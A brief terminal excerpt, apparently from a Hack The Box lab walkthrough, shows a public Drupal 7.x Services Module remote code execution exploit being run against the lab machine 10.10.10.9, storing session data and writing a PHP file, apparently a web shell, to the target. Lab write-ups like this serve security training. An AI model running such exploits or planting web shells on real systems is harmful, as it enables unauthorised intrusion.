 tiro@Kali:~/Documents/HTB/Boxes/bastard$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/tiro.php